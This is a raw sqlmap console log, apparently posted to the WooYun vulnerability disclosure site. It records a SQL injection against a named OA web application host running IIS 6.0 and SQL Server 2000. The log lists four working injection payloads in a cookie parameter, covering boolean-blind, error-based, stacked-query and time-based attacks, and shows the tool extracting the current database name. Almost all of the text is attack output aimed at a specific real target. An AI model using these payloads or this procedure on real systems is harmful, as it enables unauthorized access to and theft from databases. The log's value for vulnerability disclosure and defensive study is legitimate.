 管理员: SQLMap

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 16:22:18

[16:22:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:22:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=123 AND 7555=7555

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=123 AND 4000=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4000=4000) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=123; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=123 WAITFOR DELAY '0:0:5'--
---
[16:22:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:22:19] [INFO] fetching current database
[16:22:19] [INFO] resumed: HaiTianOASample
current database:    'HaiTianOASample'
[16:22:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\oa.ccib.com.cn'

[*] shutting down at 16:22:19

www.wooyun.org